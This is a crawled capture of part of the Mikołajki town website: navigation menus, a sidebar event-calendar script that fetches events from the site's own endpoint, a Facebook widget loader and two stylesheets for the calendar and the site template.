<li class="item-140"><a href="/miasto/mikolajki" >Mikołajki</a></li><li class="item-161"><a href="/miasto/historia" >Historia</a></li><li class="item-162"><a href="/miasto/kontakt" >Kontakt</a></li><li class="item-214"><a href="/rodo" >RODO</a></li><li class="item-235"><a href="/deklaracja-dostepnosci" >Deklaracja dostępności</a></li></ul>
		</div>
			<div class="moduletable">
							<h4>Dla inwestora</h4>
						<ul class="nav menu mod-list">
<li class="item-209"><a href="/dlaczego-warto-inwestowac-w-mikolajkach-2" >Dlaczego warto inwestować w Mikołajkach</a></li><li class="item-210"><a href="/dla-inwestora/wykaz-nieruchomosci-sprzedaz-dzierzawa-najem-uzyczenie" >Wykaz nieruchomości – sprzedaż, dzierżawa, najem, użyczenie</a></li><li class="item-211"><a href="/wsparcie-inwestora-2" >Wsparcie inwestora</a></li><li class="item-248"><a href="/dla-inwestora/ogloszenia-o-sprzedazy-dzierzawie-najmie" >Ogłoszenia o sprzedaży, dzierżawie, najmie</a></li></ul>
		</div>
			<div class="moduletable">
							<h4>Polecamy</h4>
						<ul class="nav menu mod-list">
<li class="item-141"><a href="https://mikolajki24.com/" >Lokalny serwis informacyjny</a></li></ul>
		</div>
			<div class="moduletable">
							<h4>Dla turysty</h4>
						<ul class="nav menu mod-list">
<li class="item-130"><a href="https://noclegi.mikolajki.eu/" target="_blank" rel="noopener noreferrer">Baza noclegowa</a></li><li class="item-131"><a href="/dla-turysty/restauracje-bary-kawiarnie" >Baza gastronomiczna</a></li><li class="item-132"><a href="/dla-turysty/plan-miasta" >Plan miasta</a></li><li class="item-133"><a href="/dla-turysty/niezbednik-turysty" >Ważne telefony</a></li><li class="item-134"><a href="/dla-turysty/trasy-rowerowe" >Trasy rowerowe</a></li><li class="item-136"><a href="/dla-turysty/kontakt" >Kontakt</a></li><li class="item-137"><a href="/?Itemid=119" >Bankomaty i apteki</a></li><li class="item-221"><a href="https://sk.gis.gov.pl/index.php/kapielisko/696" >Kąpieliska</a></li></ul>
		</div>
			<div class="moduletable">
							<h4>Dla mieszkańca</h4>
						<ul class="nav menu mod-list">
<li class="item-139 divider deeper parent"><span class="separator ">Sprawy społeczne</span>
<ul class="nav-child unstyled small"><li class="item-173"><a href="https://mgops_mikolajki.bip.gov.pl/" >MOPS</a></li><li class="item-177"><a href="/dla-mieszkanca/sprawy-spoleczne/organizacje-pozarzadowe" >Organizacje pozarządowe</a></li><li class="item-178"><a href="/dla-mieszkanca/sprawy-spoleczne/pomoc-prawna" >Pomoc prawna</a></li><li class="item-179"><a href="/dla-mieszkanca/sprawy-spoleczne/gospodarka-odpadami" >Gospodarka odpadami</a></li></ul></li><li class="item-168 divider deeper parent"><span class="separator ">Jednostki organizacyjne</span>
<ul class="nav-child unstyled small"><li class="item-182"><a href="/dla-mieszkanca/jednostki-organizacyjne/zaklad-uslug-komunalnych" >Zakład Usług Komunalnych</a></li><li class="item-183"><a href="/dla-mieszkanca/jednostki-organizacyjne/zaklad-wodociagow-i-kanalizacji" >Zakład Wodociągów i Kanalizacji</a></li></ul></li><li class="item-169 divider deeper parent"><span class="separator ">Edukacja</span>
<ul class="nav-child unstyled small"><li class="item-188"><a href="https://spmikolajki.edupage.org/" target="_blank" rel="noopener noreferrer">Zespół Oświatowy w Mikołajkach</a></li><li class="item-189"><a href="https://spwoznice.edupage.org/" target="_blank" rel="noopener noreferrer">Szkoła Podstawowa w Woźnicach</a></li><li class="item-190"><a href="http://www.spolszewo.edupage.org" target="_blank" rel="noopener noreferrer">Szkoła Podstawowa w Olszewie</a></li><li class="item-191"><a href="https://baranowosp.edupage.org/news/" target="_blank" rel="noopener noreferrer">Szkoła Podstawowa w Baranowie</a></li></ul></li><li class="item-170 divider deeper parent"><span class="separator ">Kultura</span>
<ul class="nav-child unstyled small"><li class="item-193"><a href="http://ckklobuk.pl" target="_blank" rel="noopener noreferrer">Centrum Kultury „Kłobuk” w Mikołajkach</a></li></ul></li><li class="item-171 divider deeper parent"><span class="separator ">Prawo miejscowe</span>
<ul class="nav-child unstyled small"><li class="item-198"><a href="http://www.bip.mikolajki.pl/uchwaly.htm" target="_blank" rel="noopener noreferrer">Uchwały Rady</a></li><li class="item-199"><a href="http://www.bip.mikolajki.pl/zarzburm.htm" target="_blank" rel="noopener noreferrer">Zarządzenia Burmistrza</a></li><li class="item-200"><a href="http://www.bip.mikolajki.pl/budzet.htm" target="_blank" rel="noopener noreferrer">Budżet Gminy</a></li><li class="item-201"><a href="http://www.bip.mikolajki.pl/podatki.htm" target="_blank" rel="noopener noreferrer">Podatki i opłaty</a></li></ul></li><li class="item-204"><a href="/sesje-rady-miejskiej" >Sesje Rady Miejskiej</a></li><li class="item-213"><a href="/soltysi-i-solectwa-2" >Sołtysi i Sołectwa</a></li></ul>
		</div>
	
					</div>
				</div>
			</div>
		</div>
	</div>
        
        		<div class="moduletable sidebar sidebar-right sidebar-calendar ">
						

<div class="sidebar-trigger">
    <span><i class="fas fa-calendar-alt"></i></span>
</div>        
<div class="sidebar-content">
    <div class="mcalendar2">
        <div class="m2-calendar-mini">
            <div class="m2-calendar-mini-wrapper">
                <div class="calendar" id="module_calendar_wrapper">

                </div>
                <div class="mini-events">
                    <h3 id="currentDateHeader"></h3>
                    <div class="mini-events-container">
                        <ul id="mini-events-list">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>        
</div>

<template id="calendar-event-mini-template-module">
    <li>
        <span class="calendar-event-mini-time"></span>
        <span class="calendar-event-mini-detail">
            <a class="calendar-event-mini-title"></a>
            <span class="calendar-event-mini-place"></span>
        </span>
    </li>
</template>


<script>

    document.querySelector('.sidebar-calendar .sidebar-trigger span').addEventListener('click', function(){
        document.querySelector('.sidebar-calendar').classList.toggle("sidebar-open");
        ajaxGetMonthCalendarMOD('12', 2025, 'next');
        ajaxGetEventsForDateMOD('');
    });

    jQuery('body').on('click', '.sidebar-calendar .mcalendar2 .m2-calendar-mini-wrapper .day', function() {
        ajaxGetEventsForDateMOD(jQuery(this).data('date'));
    });   

    jQuery('body').on('click', '.sidebar-calendar .mcalendar2 .months-navigation-link', function() {
        ajaxGetMonthCalendarMOD(jQuery(this).data('currentmonth'), jQuery(this).data('currentyear'), jQuery(this).data('modifyaction'));
    });

    var _mod_URL_HELPER = 'components/com_mcalendar/helpers/CalendarHelperAjax.php';

    function ajaxGetEventsForDateMOD(date) {
        jQuery.ajax({
            type: "GET",
            cache: false,
            url: 'https://mikolajki.eu/' + _mod_URL_HELPER, 
            data: {
                action: 'getEventsForDate',
                date: date
            },    
            dataType: "json",
            success: function(dataJson){
                parseMiniCalendarEventsMOD(dataJson);
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.warn('Wystąpił problem, proszę spróbować jeszcze raz.');              
            }     
        }); 
    }

    function parseMiniCalendarEventsMOD(dataJson) {
        jQuery('#currentDateHeader').text(dataJson.dateHeader);

        var miniEventsList = document.querySelector('.sidebar-calendar #mini-events-list');
        var templateMiniEvents = document.getElementById('calendar-event-mini-template-module');

        miniEventsList.innerHTML = '';

        var { events } = dataJson;

        events.forEach(event => {
            var template = templateMiniEvents.content.cloneNode(true);
            template.querySelector('.calendar-event-mini-title').textContent = event.title;
            template.querySelector('.calendar-event-mini-title').href = 'https://mikolajki.eu/kalendarz/' + event.id + '/' + event.alias;
            template.querySelector('.calendar-event-mini-time').textContent = event.only_time;
            template.querySelector('.calendar-event-mini-place').textContent = event.place;

            miniEventsList.appendChild(template);
        });

        if(events.length < 1) {
            var emptyList = document.createElement('p');
            emptyList.innerHTML = 'Brak wydarzeń tego dnia.'
            miniEventsList.appendChild(emptyList);
        }
    }    

    function ajaxGetMonthCalendarMOD(currentMonth, currentYear, modifyAction) {
        jQuery.ajax({
            type: "GET",
            cache: false,
            url: 'https://mikolajki.eu/' + _mod_URL_HELPER, 
            data: {
                action: 'getMonthCalendar',
                currentMonth: currentMonth,
                currentYear: currentYear,
                modifyAction: modifyAction,
            },    
            dataType: "json",
            success: function(dataJson){
                jQuery('.sidebar-calendar .sidebar-content #module_calendar_wrapper').html(dataJson.html);
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.warn('Wystąpił problem, proszę spróbować jeszcze raz.');              
            }     
        }); 
    }    

</script>		</div>
	
        
        <div id="cookies-message-container">
        </div>                    
	
        
        <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.5.0/dist/lazyload.min.js"></script>
        <script>
        var lazyLoadInstance = new LazyLoad({
            
        });    
        </script>
        
        <div id="fb-root"></div>
                <div class="sidebar sidebar-right sidebar-facebook sidebar-hidden">
            <div class="sidebar-trigger">
                <span><i class="fab fa-facebook-f"></i></span>
            </div>
            <div class="sidebar-content">
                <div class="fb-page" data-href="https://www.facebook.com/MiastoMikolajki" data-tabs="timeline" data-width="320" data-height="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MiastoMikolajki" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MiastoMikolajki">Miasto Mikołajki</a></blockquote></div>
            </div>
        </div>
        <script defer>
            window.addEventListener("load", function(){
                setTimeout(function(){
                    var script = document.createElement("script");
                    script.type = "text/javascript";
                    script.src = "https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&autoLogAppEvents=1&version=v6.0"; 
                    document.getElementsByTagName("head")[0].appendChild(script);                    
                    document.querySelector('.sidebar-facebook').classList.remove('sidebar-hidden');
                }, 4000);                      
            });
            document.querySelector('.sidebar-facebook .sidebar-trigger span').addEventListener('click', function(){
                document.querySelector('.sidebar-facebook').classList.toggle("sidebar-open");
            });
        </script>
        
        
	<script src="/templates/iqconnect/js/scriptBody.js?202010141250" type="text/javascript"></script>
        <script defer src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/js/all.min.js" integrity="sha256-KzZiKy0DWYsnwMF+X1DvQngQ2/FxF7MF3Ff72XcpuPs=" crossorigin="anonymous"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mikolajki.eu/components/com_mcalendar/assets/css/style2.css?7720979
body_size: 2273
content:
.content {
    margin-top: 0 !important;
}

.mcalendar2 {}

.mcalendar2 .m2-header-wrapper { 
    background-image: url('https://mikolajki.eu/images/assets_mcalendar/mcalendar-header-bg.jpg'); 
    padding: 40px 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    color: #fff;    
}
.mcalendar2 .m2-header-wrapper .m2-header-title {
    background-color: #11b1ee;
    text-transform: uppercase;
    padding: 15px 120px;
    position: relative;
    z-index: 4;
}
.mcalendar2 .m2-header-wrapper .m2-header-title h1 {
    margin: 0;
    font-size: 30px;
    font-weight: 600;
    text-align: center;
}
.mcalendar2 .m2-header-wrapper .m2-header-breadcrumbs {
    background-color: rgba(17, 177, 238, 0.7);
    text-transform: uppercase;
    padding: 40px 20px 10px 180px;
    margin-left: 70px;
    margin-top: -30px;
    position: relative;
    z-index: 3;
}

.mcalendar2 .m2-calendar-mini {}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar {
    background-color: #d7d5d6;
    display: flex;
    flex-direction: column;
    align-items: flex-end;    
    padding: 8px 15px;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger {
    color: #444;
    cursor: pointer;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger:hover {
    color: #11b1ee;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger .m2-bar-label {
    font-size: 18px;
}

.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger .m2-bar-label-show { display: inline-block; }
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger .m2-bar-label-hide { display: none; }
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger .m2-bar-arrow { 
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    border: 2px solid #888;
    border-radius: 50%;
    color: #888;    
    font-size: 16px;
    margin-left: 15px;
    transform: rotate(0deg);
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger:hover .m2-bar-arrow { 
    color: #11b1ee;
    border-color: #11b1ee;
}



.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger.m2-bar-open {}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger.m2-bar-open .m2-bar-label {
    color: #11b1ee;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger.m2-bar-open .m2-bar-label-show { display: none; }
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger.m2-bar-open .m2-bar-label-hide { display: inline-block; }
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-bar-trigger.m2-bar-open .m2-bar-arrow {
    transform: rotate(180deg);
    color: #11b1ee;
    border-color: #11b1ee;
}


.mcalendar2 .m2-calendar-mini .m2-calendar-mini-wrapper {
    opacity: 0;
    height: 0;
    background-color: #efedee;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
    display: flex;
    flex-direction: row;
    visibility: hidden;
}
.mcalendar2 .m2-calendar-mini .m2-calendar-mini-wrapper.open {
    opacity: 1;
    height: 440px;
    visibility: visible;
}

.mcalendar2 .m2-calendar-mini-wrapper .calendar {
    width: 65%;
    padding: 10px;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .current-month {
    text-align: center;
    display: table;
    width: 100%;
    padding: 10px 0 30px;
    text-transform: uppercase;
    font-weight: 900;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .week-days {
    display: grid;
    grid-template-columns: repeat(7, 1fr);        
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .week-days .week-day {
    text-align: center;
    height: 40px;
    font-weight: 700;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .week-days .week-day.its-a-weekend-day {
    color: #b80e3e;
}

.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates {

}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week {
    display: grid;
    grid-template-columns: repeat(7, 1fr);        
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day {
    text-align: center;
    height: 40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    cursor: pointer;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day span {
    -webkit-transition: border-color .3s ease-in-out !important;
    transition: border-color .3s ease-in-out !important;
    border: 1px solid transparent;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    text-align: center;
    display: flex;
    width: 40px;
    height: 39px;
    margin: 0 auto;
    background-color: transparent;
    font-weight: 700;
    padding-right: 1px;
    padding-top: 2px;     
    color: #bbb;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.current-month-date span {
    color: #333;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.current-month-date.its-a-weekend-day span {
    color: #b80e3e;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day:hover span {
    border-color: #b80e3e;
    color: #b80e3e;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.has-events span {
    border-color: #11b1ee;
    background-color: #11b1ee;
    color: #fff;
}   
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.has-events:hover span {
    color: #333;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.current span {
    border-color: #b80e3e !important;
    background-color: #b80e3e !important;
    color: #fff !important;
}
.mcalendar2 .m2-calendar-mini-wrapper .calendar .dates .week .day.current:hover span {
    color: #333;
}

.mcalendar2 .m2-calendar-mini-wrapper .mini-events {
    width: 35%;
    padding: 10px;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events h3 {
    font-size: 18px;
    text-align: center;
    font-weight: 700;
    color: #11b1ee;
    border-bottom: 1px solid #ccc;
    padding-bottom: 15px;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container {
    overflow-y: auto;
    height: auto;
    max-height: 315px;        
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list {
    padding: 0;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list p {
    text-align: center;
    font-size: 12px;
    padding-top: 50px;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li {
    list-style: none;
    display: flex;
    flex-direction: row;
    width: 100%;
    border-bottom: 1px solid #ddd;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li .calendar-event-mini-time {
    width: 30%;
    display: flex;
    font-size: 14px;
    letter-spacing: 2px;
    color: #777;
    justify-content: center;      
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li .calendar-event-mini-detail {
    display: flex;
    width: 70%;
    flex-direction: column;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li .calendar-event-mini-detail a.calendar-event-mini-title {
    display: table;
    font-weight: 800;
    color: #333;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li .calendar-event-mini-detail a.calendar-event-mini-title:hover {
    color: #11b1ee;
    text-decoration: none;
}
.mcalendar2 .m2-calendar-mini-wrapper .mini-events .mini-events-container #mini-events-list li .calendar-event-mini-detail .calendar-event-mini-place {
    font-size: 12px;
    color: #777;
}

.mcalendar2 .months-navigation {
    display: flex;
    flex-direction: row;
    width: 100%;
    margin-top: 25px;
    padding: 0 20px;
}
.mcalendar2 .months-navigation .months-navigation-link {
    display: flex;
    width: 50%;
    cursor: pointer;
    height: 30px;
    align-items: center;
}
.mcalendar2 .months-navigation .months-navigation-link#months-navigation-prev {}
.mcalendar2 .months-navigation .months-navigation-link#months-navigation-next {
    justify-content: flex-end;
}
.mcalendar2 .months-navigation .months-navigation-link span.icon {
    display: inline-block;
    width: 24px;
    height: 24px;
    text-align: center;
    border: 1px solid #888;
    border-radius: 50%;
    color: #888;
    font-size: 12px;
    margin: 0 15px;
    transform: rotate(0deg);
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
    line-height: 22px;       
}
.mcalendar2 .months-navigation .months-navigation-link span.label {
    color: #333;
    font-weight: 500;
    font-size: 14px;
    padding: 0 10px;
    line-height: 22px;        
}
.mcalendar2 .months-navigation .months-navigation-link:hover * {
    color: #11b1ee !important;
    border-color: #11b1ee !important;
}


.mcalendar2 .m2-calendar-incoming-events {}
.mcalendar2 .m2-calendar-incoming-events h3 {
    font-size: 20px;
    text-align: center;
    font-weight: 700;
    color: #333;
    padding-bottom: 15px;
    text-transform: uppercase;
    margin: 30px 0;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list { padding: 0; }
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event { 
    display: flex; 
    flex-direction: row;
    list-style: none;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image {
    display: flex;
    width: 25%;
    margin: 15px 0;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image a  { }
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image a:hover  { text-decoration: none; }
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image a img {
    max-width: 100%;
    width: 100%;
    max-height: 400px;
    height: auto;
    margin: 0 auto;        
}

.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail {
    display: flex;
    width: 75%;
    margin: 15px 0;
    padding: 0 0 0 50px;
    flex-direction: column;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 10px;
    color: #333;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-title:hover {
    color: #11b1ee;
    text-decoration: none;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-date {
    font-size: 13px;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-place {
    font-size: 13px;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-desc {
    font-size: 13px;
    margin: 15px 0;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-more {
    background-color: #eee;
    display: table;
    width: 180px;
    padding: 5px 5px;
    color: #333;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    margin-top: 15px;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
}
.mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail .incoming-event-detail-more:hover {
    background-color: #11b1ee;
    color: #fff;
    text-decoration: none;
}

.mcalendar2 .m2-calendar-incoming-events-load-more {
    text-align: center;
    margin: 60px 0 30px;
}
.mcalendar2 .m2-calendar-incoming-events-load-more #m2-calendar-incoming-events-load-more-button {
    background-color: #eee;
    display: table;
    padding: 10px 20px;
    color: #333;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 800;
    text-align: center;
    margin-top: 15px;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
    border: 1px solid #bbb;
    margin: 0 auto;
}
.mcalendar2 .m2-calendar-incoming-events-load-more #m2-calendar-incoming-events-load-more-button:hover {
    background-color: #11b1ee;
    color: #fff;
    text-decoration: none;
}



.mcalendar2 .event-wrapper {
    margin-top: 35px;
}
.mcalendar2 .event-wrapper img { 
    max-width: 100%;
}
.mcalendar2 .event-wrapper h2 {
    margin-top: 0;
    font-weight: 700;
    font-size: 22px;
    margin-bottom: 30px;
}
.mcalendar2 .event-wrapper dl {
    font-size: 13px;
}
.mcalendar2 .event-wrapper dl dt {
    text-align: left !important;
    width: 200px;
    font-weight: normal;
}
.mcalendar2 .event-wrapper dl dd {
    color: #11b1ee;
}

.mcalendar2 .event-wrapper .button-wrapper {
    text-align: right;
}
.mcalendar2 .event-wrapper .event-show-on-map {
    background-color: #eee;
    display: inline-table;
    padding: 5px 20px;
    color: #333;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    margin-top: 0;
    -webkit-transition: all .3s ease-in-out !important;
    transition: all .3s ease-in-out !important;
    border: none;
}
.mcalendar2 .event-wrapper .event-show-on-map:hover {
    background-color: #11b1ee;
    color: #fff;
    text-decoration: none;
}


.mcalendar2 .share-media-title {
    margin-top: 30px;
    display: table;
    width: 100%;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
}

.mcalendar2 .share-media {
    padding: 0!important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
}

.mcalendar2 .share-media .share {
    list-style: none;
    padding: 0!important;
    margin: 5px;
}

.mcalendar2 .share-media .share a {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -moz-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    background-color: #5bc2e7;
    padding: 13px;
    width: 50px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
    color: #fff;
}
.mcalendar2 .share-media .share.share-facebook a {
    background-color: #3b5997!important;
}
.mcalendar2 .share-media .share.share-mail a {
    background-color: #ffcd00!important;
}
.mcalendar2 .share-media .share a:hover {
    color: #333;
}
    


@media (max-width: 1100px) {
    .mcalendar2 .m2-calendar-mini .m2-calendar-mini-wrapper { flex-direction: column; }
    .mcalendar2 .m2-calendar-mini .m2-calendar-mini-wrapper.open { height: auto; }
    .mcalendar2 .m2-calendar-mini-wrapper .calendar { width: 100%; }
    .mcalendar2 .m2-calendar-mini-wrapper .mini-events { width: 100%; }
    .mcalendar2 .m2-header-wrapper .m2-header-breadcrumbs { margin: -30px auto 30px; padding: 40px 40px 10px; max-width: 100%; }
    .mcalendar2 .m2-header-wrapper .m2-header-title { padding: 15px 20px; }
    .mcalendar2 .event-image-wrapper a { display: table; width: 100%; text-align: center; }
}
@media (max-width: 767px) {
    .mcalendar2 .m2-header-wrapper .m2-header-title h1 { font-size: 24px; }
    .mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event { flex-direction: column; }
    .mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image { width: 100%; padding: 0 10px; }
    .mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-detail { width: 100%; padding: 0 10px; }
    .mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image a { display: table; width: 100%; text-align: center; }
    .mcalendar2 .m2-calendar-incoming-events #incoming-events-list li.incoming-event .incoming-event-image a img { width: auto; }
}

--- FILE ---
content_type: text/css
request_url: https://mikolajki.eu/templates/iqconnect/css/style.css?20250911-2053
body_size: 6794
content:
@charset "UTF-8"; 

/*body { background:#fff; color:#575757; font-family: 'Oswald', sans-serif; font-size:14px; margin:0 auto; overflow-x:hidden }*/
body { background:#fff; color:#333; font-family: 'Open Sans', sans-serif; font-size:14px; margin:0 auto; overflow-x:hidden }
*{
    transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
    -o-transition:all 0.4s ease-in-out;
    -ms-transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;

    transition:font-size 0.2s ease !important;
    -moz-transition:font-size 0.2s ease !important;
    -o-transition:font-size 0.2s ease !important;
    -ms-transition:font-size 0.2s ease !important;
    -webkit-transition:font-size 0.2s ease !important;
}
.fancybox-container * { transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none; -webkit-transition: none; }

a.lang-link span {
    display: inline-block !important;
    border: none !important;
    padding: 0 !important;
    margin-left: 10px;
}
a.lang-link span:after {
    content: "" !important;
}
a.lang-link:hover span {
    background:#169dd0 !important; color:#fff !important;
}


.container{ margin:0 auto; width:1200px; }

.noPaddingRight {padding-right:0px !important}
.noPaddingLeft {padding-left:0px !important}

p { margin:0px; }

/* menu responsive */
#menu_resp { display:none; }

/* top */
.top { margin:35px 0px 0px 0px; }
.top .container { border-bottom: 3px solid #11b1ee; padding: 0px 0px 20px; }


.top .container .right-top .moduletable.contrast { float:right; font-weight:300; }
.top .container .right-top .moduletable.contrast i { color: #fff; padding: 8px 10px; margin: 0px 0px 0px 10px; background: #000; }
.top .container .right-top .moduletable.contrast span { display:none; }
.top .container .right-top .socialmedia { float: right; }
.top .container .right-top .socialmedia img { margin:0px 0px 0px 12px; }

.top .container .right .right-bottom { border-top: 3px dotted #c2c2c2; margin: 15px 0px 0px 0px; padding: 8px 0px 0px 0px; }
.top .container .right .right-bottom div.menu { width: auto; height: auto; display: table; float:left; }
.top .container .right .right-bottom div.menu > ul { float:left; margin: 0px; display: table; padding: 0px; }
.top .container .right .right-bottom div.menu > ul li { float: left; list-style-type: none; display: inline; margin-right:15px;  }
.top .container .right .right-bottom div.menu > ul li a, .top .container .right .right-bottom div.menu ul li span { color: #222; font-size: 21px; text-decoration: none; font-weight: 500; padding:0px; }
.top .container .right .right-bottom div.menu > ul li > ul li span::after { font-family: "Font Awesome 5 Free"; content: "\f054"; font-size: 8px; font-weight: 900; margin: 6px 10px 0px 0px; display: table; float: right; }
.top .container .right .right-bottom div.menu > ul li a:first-of-type { font-size:0px; margin-left:0px; }
.top .container .right .right-bottom div.menu > ul li .home::before { font-family: "Font Awesome 5 Free"; content: "\f015"; font-size: 25px; font-weight:900; }
.top .container .right .right-bottom div.menu > ul li a:hover, .top .container .right .right-bottom div.menu > ul li span:hover { color:#11b1ee; cursor: pointer; }	
.top .container .right .right-bottom div.menu > ul li a:focus, .top .container .right .right-bottom div.menu > ul li span:focus { color:#11b1ee; cursor: pointer; }	
.top .container .right .right-bottom div.menu > ul li.active a { color:#11b1ee; }
.top .container .right .right-bottom div.menu > ul > li > a:focus, .top .container .right .right-bottom div.menu > ul > li > a:focus { background: none; border:none; padding:0px; }

.top .container .right .right-bottom div.menu > ul li > ul { display: none; z-index:5; top: 30px; margin-left:0px !important; position: absolute; padding: 0; }
.top .container .right .right-bottom div.menu > ul li > ul li { display: table; float: none; margin:0px; width:220px; }

.top .container .right .right-bottom div.menu > ul li > ul li a, .top .container .right .right-bottom div.menu > ul li > ul li span { color:#fff !important; background:#11b1ee; display: block; float: none; text-align: left; font-size:15px !important; padding:8px; border-bottom: 1px solid #fff; }
.top .container .right .right-bottom div.menu > ul li > ul li a:hover, .top .container .right .right-bottom div.menu > ul li > ul li span:hover { background:#169dd0; color:#fff !important; padding-left:13px; font-size:20px; }
.top .container .right .right-bottom div.menu > ul li > ul li a:focus, .top .container .right .right-bottom div.menu > ul li > ul li span:focus { background:#169dd0; color:#fff !important; padding-left:13px; font-size:20px; }
